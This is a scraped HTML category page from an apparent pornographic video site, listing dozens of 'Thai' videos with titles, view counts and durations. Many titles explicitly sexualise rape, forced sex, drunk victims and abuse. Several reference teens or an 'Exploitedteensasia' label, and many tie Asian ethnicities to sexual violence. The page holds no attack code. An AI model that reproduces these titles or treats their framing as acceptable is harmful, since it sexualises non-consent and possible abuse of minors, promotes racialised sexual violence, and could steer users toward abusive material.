

--- FILE ---
content_type: text/html
request_url: https://roughdp.com/en/category/123207762/Thai/popular/1/
body_size: 14920
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough DP - the site has several options to choose from Thai.</title>
        <meta name="description" content="Another big plus is the fact that Rough DP has a huge selection of Thai xxx movies featuring multiple partners. " />
        <link rel="alternate" hreflang="en" href="/en/category/123207762/Thai/popular/1/" />
 
        <link rel="canonical" href="https://roughdp.com/en/category/123207762/Thai/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=123207762;</script>
<script src="/js/KW8Wn5mWKOuATtNU.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Rough<span class="logo-icon"></span> <span>DP</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Thai @ Rough DP</h1>
            
                
            <div class="filters">
                <a href="/en/category/123207762/Thai/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/123207762/Thai/latest/1/" target="_self">Last Added</a>
            </div>

            <div class="thumbs-container">
                
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6747539019430391359/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5da412fcf93c6e3f" src="/thumbs/359/6747539019430391359_0.jpg" alt="thai milf sucked in a forced family porn." width="320" height="240">
                            </div>
                            <p>thai milf sucked in a forced family porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">65</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15741150240728752453/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="da73ccbe66b12145" src="/thumbs/453/15741150240728752453_0.jpg" alt="jav actresses in thai porn often end up involved in scenes of forced oral sex and violent fucking." width="320" height="240">
                            </div>
                            <p>jav actresses in thai porn often end up involved in scenes of forced oral sex and violent fucking.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">59</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5201671653559263791/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="48300ccf2c9e622f" src="/thumbs/791/5201671653559263791_0.jpg" alt="Double Addicted with Kira Roller & May Thai do Balls Deep Anal, DAP, Anal Fisting with a Facial Finish" width="320" height="240">
                            </div>
                            <p>Double Addicted with Kira Roller & May Thai do Balls Deep Anal, DAP, Anal Fisting with a Facial Finish</p>
                        </a>
                        <ul>
                            <li class="thumb-views">49</li>
                            <li class="thumb-time">1:13</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546988529886/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251938bb8de" src="/thumbs/886/1426482546988529886_0.jpg" alt="Exploitedteensasia Exclusive Scene Skinny Tiki Thai Amateur Teen Handcuffed Fucked All Over Apt Wearing Fishnets" width="320" height="240">
                            </div>
                            <p>Exploitedteensasia Exclusive Scene Skinny Tiki Thai Amateur Teen Handcuffed Fucked All Over Apt Wearing Fishnets</p>
                        </a>
                        <ul>
                            <li class="thumb-views">53</li>
                            <li class="thumb-time">10:10</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5670180659823394476/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4eb08744a9103eac" src="/thumbs/476/5670180659823394476_0.jpg" alt="oral sex and violent brutal fuck are both prominently featured in this asian japanese jav thai korean rape sex video." width="320" height="240">
                            </div>
                            <p>oral sex and violent brutal fuck are both prominently featured in this asian japanese jav thai korean rape sex video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">43</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546801398861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2518864544d" src="/thumbs/861/1426482546801398861_0.jpg" alt="Thai rough first time Cummie the Painal Cum Cat" width="320" height="240">
                            </div>
                            <p>Thai rough first time Cummie the Painal Cum Cat</p>
                        </a>
                        <ul>
                            <li class="thumb-views">45</li>
                            <li class="thumb-time">6:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/529966027335151890/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="75ad14b42563112" src="/thumbs/890/529966027335151890_0.jpg" alt="TukTukPatrol Gorgeous Thai Stunner Loves Rough Sex" width="320" height="240">
                            </div>
                            <p>TukTukPatrol Gorgeous Thai Stunner Loves Rough Sex</p>
                        </a>
                        <ul>
                            <li class="thumb-views">38</li>
                            <li class="thumb-time">11:38</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545662753443/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2514485faa3" src="/thumbs/443/1426482545662753443_0.jpg" alt="Exploitedteensasia Exclusive Scene Nag And Fon Thai Amateur Babes Gets Anal Plus Creampie " width="320" height="240">
                            </div>
                            <p>Exploitedteensasia Exclusive Scene Nag And Fon Thai Amateur Babes Gets Anal Plus Creampie </p>
                        </a>
                        <ul>
                            <li class="thumb-views">43</li>
                            <li class="thumb-time">10:09</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637759640096/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1049e8b220" src="/thumbs/96/3824942637759640096_0.jpg" alt="Om with dark skin and big tits" width="320" height="240">
                            </div>
                            <p>Om with dark skin and big tits</p>
                        </a>
                        <ul>
                            <li class="thumb-views">38</li>
                            <li class="thumb-time">11:37</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732888760050/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96e5abef2" src="/thumbs/50/2705852732888760050_0.jpg" alt="Asian girl surprised in the apartment" width="320" height="240">
                            </div>
                            <p>Asian girl surprised in the apartment</p>
                        </a>
                        <ul>
                            <li class="thumb-views">45</li>
                            <li class="thumb-time">20:18</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6310847976926817023/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5794a2cc78372aff" src="/thumbs/23/6310847976926817023_0.jpg" alt="Double Addicted with Anal Fisting May Thai & Dominica Phoenix Balls Deep Anal Battle with ATOGM, DAP, Gapes GIO800" width="320" height="240">
                            </div>
                            <p>Double Addicted with Anal Fisting May Thai & Dominica Phoenix Balls Deep Anal Battle with ATOGM, DAP, Gapes GIO800</p>
                        </a>
                        <ul>
                            <li class="thumb-views">44</li>
                            <li class="thumb-time">1:22</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544691984820/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2510aa939b4" src="/thumbs/820/1426482544691984820_0.jpg" alt="Homo twink boy gay porn videos and brutal thai teen pix first time Tumble" width="320" height="240">
                            </div>
                            <p>Homo twink boy gay porn videos and brutal thai teen pix first time Tumble</p>
                        </a>
                        <ul>
                            <li class="thumb-views">33</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/66562224983162116/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec79fdaf94bd04" src="/thumbs/116/66562224983162116_0.jpg" alt="thai wive was forced to do a rough oral sex act video." width="320" height="240">
                            </div>
                            <p>thai wive was forced to do a rough oral sex act video.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">26</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3467578116039589436/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="301f4fecad753e3c" src="/thumbs/436/3467578116039589436_0.jpg" alt="May Thai & Diverse Stacey Balls Deep Anal and DAP" width="320" height="240">
                            </div>
                            <p>May Thai & Diverse Stacey Balls Deep Anal and DAP</p>
                        </a>
                        <ul>
                            <li class="thumb-views">27</li>
                            <li class="thumb-time">1:37</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546490242456/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25175d87598" src="/thumbs/456/1426482546490242456_0.jpg" alt="Rough POV anal fucking with petite Thai girl and massive cocked stud " width="320" height="240">
                            </div>
                            <p>Rough POV anal fucking with petite Thai girl and massive cocked stud </p>
                        </a>
                        <ul>
                            <li class="thumb-views">24</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734828872912/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e1fe84d0" src="/thumbs/912/2705852734828872912_0.jpg" alt="Two Exotic Girls Get Fucked By A Lucky Guy" width="320" height="240">
                            </div>
                            <p>Two Exotic Girls Get Fucked By A Lucky Guy</p>
                        </a>
                        <ul>
                            <li class="thumb-views">24</li>
                            <li class="thumb-time">2:54</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731601583788/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb921a1feac" src="/thumbs/788/2705852731601583788_0.jpg" alt="Hairy Thai Pussy Destruction" width="320" height="240">
                            </div>
                            <p>Hairy Thai Pussy Destruction</p>
                        </a>
                        <ul>
                            <li class="thumb-views">30</li>
                            <li class="thumb-time">12:06</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14944796157804107935/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cf6694ecb289589f" src="/thumbs/935/14944796157804107935_0.jpg" alt="asian japanese jav thai korean girls are getting brutally fucked with rough sex in this xxx rape video, filled with forced family porn." width="320" height="240">
                            </div>
                            <p>asian japanese jav thai korean girls are getting brutally fucked with rough sex in this xxx rape video, filled with forced family porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">26</li>
                            <li class="thumb-time">4:49</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6453388610339653008/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="598f0abfe4d8c590" src="/thumbs/8/6453388610339653008_0.jpg" alt="Hot chubby Thai babe in glasses fucks hung white man in Bangkok" width="320" height="240">
                            </div>
                            <p>Hot chubby Thai babe in glasses fucks hung white man in Bangkok</p>
                        </a>
                        <ul>
                            <li class="thumb-views">28</li>
                            <li class="thumb-time">1:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546719458533/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251838204e5" src="/thumbs/533/1426482546719458533_0.jpg" alt="Tilly Filipino Amateur Teen Gets Fucked Hard Finger In The Ass Gaping Butt Spread" width="320" height="240">
                            </div>
                            <p>Tilly Filipino Amateur Teen Gets Fucked Hard Finger In The Ass Gaping Butt Spread</p>
                        </a>
                        <ul>
                            <li class="thumb-views">25</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733270795736/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9852025d8" src="/thumbs/736/2705852733270795736_0.jpg" alt="Hairy Asian Teen Rough Fuck Creampie" width="320" height="240">
                            </div>
                            <p>Hairy Asian Teen Rough Fuck Creampie</p>
                        </a>
                        <ul>
                            <li class="thumb-views">32</li>
                            <li class="thumb-time">12:15</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/319035810290317044/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="46d71610efbb6f4" src="/thumbs/44/319035810290317044_0.jpg" alt="thai milf forced into blowjob in hot violent sex." width="320" height="240">
                            </div>
                            <p>thai milf forced into blowjob in hot violent sex.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">23</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640344259645/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e3f6dc3d" src="/thumbs/645/3824942640344259645_0.jpg" alt="Adorable little Thai chick sucks a nice dick and gets banged" width="320" height="240">
                            </div>
                            <p>Adorable little Thai chick sucks a nice dick and gets banged</p>
                        </a>
                        <ul>
                            <li class="thumb-views">32</li>
                            <li class="thumb-time">7:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7755675369093132347/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6ba1b1a8280af03b" src="/thumbs/347/7755675369093132347_0.jpg" alt="hot thai girls in forced family porn and brutal fuck." width="320" height="240">
                            </div>
                            <p>hot thai girls in forced family porn and brutal fuck.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">27</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545842311060/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2514f39cf94" src="/thumbs/60/1426482545842311060_0.jpg" alt="Exploitedteensasia Exclusive Scene Bebe Thai Amateur Babe Rough Fuck And BJ Threesome" width="320" height="240">
                            </div>
                            <p>Exploitedteensasia Exclusive Scene Bebe Thai Amateur Babe Rough Fuck And BJ Threesome</p>
                        </a>
                        <ul>
                            <li class="thumb-views">22</li>
                            <li class="thumb-time">9:15</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6403640444395147872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="58de4d0e657f5260" src="/thumbs/872/6403640444395147872_0.jpg" alt="Nymphos Crystal Kaytlin, May Thai & Angie Moon Balls Deep Anal with DAP" width="320" height="240">
                            </div>
                            <p>Nymphos Crystal Kaytlin, May Thai & Angie Moon Balls Deep Anal with DAP</p>
                        </a>
                        <ul>
                            <li class="thumb-views">23</li>
                            <li class="thumb-time">2:46</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16877591233977303982/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ea393fce5576c3ae" src="/thumbs/982/16877591233977303982_0.jpg" alt="the asian japanese jav thai and korean girls in this video are violated and exposed to forced violent sex and uncompromising brutal fuck." width="320" height="240">
                            </div>
                            <p>the asian japanese jav thai and korean girls in this video are violated and exposed to forced violent sex and uncompromising brutal fuck.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">23</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12027835827925702099/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a6eb74f5943a55d3" src="/thumbs/99/12027835827925702099_0.jpg" alt="Big tits Asian amateur GF fucked hard after day at the beach" width="320" height="240">
                            </div>
                            <p>Big tits Asian amateur GF fucked hard after day at the beach</p>
                        </a>
                        <ul>
                            <li class="thumb-views">21</li>
                            <li class="thumb-time">6:16</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9909341648908283045/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="89850dba4d296ca5" src="/thumbs/45/9909341648908283045_0.jpg" alt="thai moms in homemade videos are often raped and forced into submission by multiple men." width="320" height="240">
                            </div>
                            <p>thai moms in homemade videos are often raped and forced into submission by multiple men.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">19</li>
                            <li class="thumb-time">2:20</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7475035234062345619/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="67bca8f0e1d0a593" src="/thumbs/619/7475035234062345619_0.jpg" alt="DAP in Gym with May Thai & Rebecca Sharon Balls Deep Anal / Anal Fist / Gape / Creampie To Swallow GIO598" width="320" height="240">
                            </div>
                            <p>DAP in Gym with May Thai & Rebecca Sharon Balls Deep Anal / Anal Fist / Gape / Creampie To Swallow GIO598</p>
                        </a>
                        <ul>
                            <li class="thumb-views">21</li>
                            <li class="thumb-time">1:29</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547471436833/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251b0544c21" src="/thumbs/833/1426482547471436833_0.jpg" alt="Exploitedteensasia Exclusive Scene Thai Duo Tan And Nok Fuck Large Cock Get Pussy To Mouth Action" width="320" height="240">
                            </div>
                            <p>Exploitedteensasia Exclusive Scene Thai Duo Tan And Nok Fuck Large Cock Get Pussy To Mouth Action</p>
                        </a>
                        <ul>
                            <li class="thumb-views">24</li>
                            <li class="thumb-time">8:07</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482545000761686/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2511d10c956" src="/thumbs/686/1426482545000761686_0.jpg" alt="Spank me daddy and lily thai rough Kinky Nicole Finds a Good Match" width="320" height="240">
                            </div>
                            <p>Spank me daddy and lily thai rough Kinky Nicole Finds a Good Match</p>
                        </a>
                        <ul>
                            <li class="thumb-views">22</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2362227033021924752/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="20c850f88e18c590" src="/thumbs/752/2362227033021924752_0.jpg" alt="thai wive was abused in a rough oral sex movie." width="320" height="240">
                            </div>
                            <p>thai wive was abused in a rough oral sex movie.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">20</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732716407060/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96414d914" src="/thumbs/60/2705852732716407060_0.v1574306162" alt="TUKTUKPATROL Moaning Thai Teen Deserves The Rough Stuff" width="320" height="240">
                            </div>
                            <p>TUKTUKPATROL Moaning Thai Teen Deserves The Rough Stuff</p>
                        </a>
                        <ul>
                            <li class="thumb-views">19</li>
                            <li class="thumb-time">11:31</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10626287101284598314/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="937827d17162422a" src="/thumbs/314/10626287101284598314_0.jpg" alt="asian japanese jav thai korean girls were forced to endure brutal and violent sex with rough anal rape sex." width="320" height="240">
                            </div>
                            <p>asian japanese jav thai korean girls were forced to endure brutal and violent sex with rough anal rape sex.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">18</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547457935677/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251af86493d" src="/thumbs/677/1426482547457935677_0.jpg" alt="Exploitedteensasia Exclusive Scene Pam And Tia Thai Amateur Babes Tit Fuck Multi Pos Hard Fucking By Big Cock Excellent" width="320" height="240">
                            </div>
                            <p>Exploitedteensasia Exclusive Scene Pam And Tia Thai Amateur Babes Tit Fuck Multi Pos Hard Fucking By Big Cock Excellent</p>
                        </a>
                        <ul>
                            <li class="thumb-views">18</li>
                            <li class="thumb-time">10:08</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733106594980/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97b56a4a4" src="/thumbs/980/2705852733106594980_0.jpg" alt="BBC vs asian chick 1" width="320" height="240">
                            </div>
                            <p>BBC vs asian chick 1</p>
                        </a>
                        <ul>
                            <li class="thumb-views">21</li>
                            <li class="thumb-time">22:49</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3748160749252936812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="34042457c448846c" src="/thumbs/812/3748160749252936812_0.jpg" alt="the horror of an innocent thai girl's forced blowjobs and ass sex in a drunk rape video was caught on camera." width="320" height="240">
                            </div>
                            <p>the horror of an innocent thai girl's forced blowjobs and ass sex in a drunk rape video was caught on camera.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">24</li>
                            <li class="thumb-time">6:32</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734050706893/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b39ca5cd" src="/thumbs/893/2705852734050706893_0.jpg" alt="Thai Teen With Big Tits Tied And Masturbated" width="320" height="240">
                            </div>
                            <p>Thai Teen With Big Tits Tied And Masturbated</p>
                        </a>
                        <ul>
                            <li class="thumb-views">17</li>
                            <li class="thumb-time">12:18</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5194622548882824659/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="481701af98651dd3" src="/thumbs/659/5194622548882824659_0.jpg" alt="thai amateur drunk and raped in a xxx rape." width="320" height="240">
                            </div>
                            <p>thai amateur drunk and raped in a xxx rape.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">18</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5111671780182361672/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="46f04e66ba288648" src="/thumbs/672/5111671780182361672_0.jpg" alt="thai girl sucked in forced family porn." width="320" height="240">
                            </div>
                            <p>thai girl sucked in forced family porn.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">19</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3934239566359151171/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="36993a0a861fc243" src="/thumbs/171/3934239566359151171_0.jpg" alt="the asian japanese jav thai and korean girls in this video are cruelly forced into a brutal and violent fuck session." width="320" height="240">
                            </div>
                            <p>the asian japanese jav thai and korean girls in this video are cruelly forced into a brutal and violent fuck session.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">19</li>
                            <li class="thumb-time">6:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734136057983/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b8b3007f" src="/thumbs/983/2705852734136057983_0.jpg" alt="Jizz dripping from her pretty face" width="320" height="240">
                            </div>
                            <p>Jizz dripping from her pretty face</p>
                        </a>
                        <ul>
                            <li class="thumb-views">19</li>
                            <li class="thumb-time">10:12</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640771744177/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fd71c1b1" src="/thumbs/177/3824942640771744177_0.jpg" alt="Mandy Filipino Amateur Escort Receives Consented Rough ass  - abuserporn.com" width="320" height="240">
                            </div>
                            <p>Mandy Filipino Amateur Escort Receives Consented Rough ass  - abuserporn.com</p>
                        </a>
                        <ul>
                            <li class="thumb-views">15</li>
                            <li class="thumb-time">8:13</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/859781799669043250/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bee8efdd19e9032" src="/thumbs/250/859781799669043250_0.jpg" alt="TukTukPatrol, Big Thai Tits Rattle During Rough Fuck" width="320" height="240">
                            </div>
                            <p>TukTukPatrol, Big Thai Tits Rattle During Rough Fuck</p>
                        </a>
                        <ul>
                            <li class="thumb-views">14</li>
                            <li class="thumb-time">11:42</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15331016659980652751/" class="trd">
                            <div class="pic rectangle-ratio">
